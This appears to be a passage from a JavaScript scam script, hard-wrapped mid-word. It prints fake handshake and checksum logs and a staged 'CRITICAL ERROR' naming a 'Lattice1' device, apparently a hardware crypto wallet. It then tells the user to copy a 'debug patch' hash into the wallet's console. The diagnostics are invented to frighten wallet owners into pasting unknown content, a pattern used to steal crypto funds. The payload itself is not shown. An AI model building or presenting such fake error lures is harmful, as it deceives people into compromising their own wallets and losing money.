
  console.log("%c[HANDSHAKIN
G] contract_logic...", "colo
r:#9ca3af;");

  console.log("%c[CHECKSUMMI
NG] signature_hex...", "colo
r:#9ca3af;");

  console.log("%c[HANDSHAKIN
G] memory_buffer...", "colo
r:#9ca3af;");

  console.warn("Anomaly dete
cted at 0x1aa40025 inside Co
nnect your Lattice1");

  console.error("CRITICAL ER
ROR: Manual patch required f
or Connect your Lattice1");

  console.log("%c[FIX]: Copy 
this hash to wallet debug co
nsole.", "color:#10b981;font
-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH